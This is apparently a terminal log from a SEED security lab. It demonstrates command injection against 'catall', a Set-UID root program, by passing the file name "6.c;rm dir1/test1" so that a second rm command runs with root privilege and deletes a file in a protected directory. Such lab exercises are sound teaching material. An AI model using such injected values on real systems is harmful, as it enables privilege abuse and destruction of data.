 -rwsr-xr-x 1 root seed 16928 Jul  6 17:48 catall
[07/06/21]seed@VM:~$ mkdir dir1
[07/06/21]seed@VM:~$ sudo chmod 700 dir1
[07/06/21]seed@VM:~$ touch 6.c
[07/06/21]seed@VM:~$ cd dir1
[07/06/21]seed@VM:~/dir1$ touch test1
[07/06/21]seed@VM:~/dir1$ touch test2
[07/06/21]seed@VM:~/dir1$ cd
[07/06/21]seed@VM:~$ catall "6.c;rm dir1/test1"
int main()
{
system("ls");
return 0;
}
[07/06/21]seed@VM:~$ ls -al dir1
total 8
drwx------  2 seed seed 4096 Jul  6 17:57 .
drwxr-xr-x 18 seed seed 4096 Jul  6 17:55 ..
-rw-rw-r--  1 seed seed    0 Jul  6 17:57 test2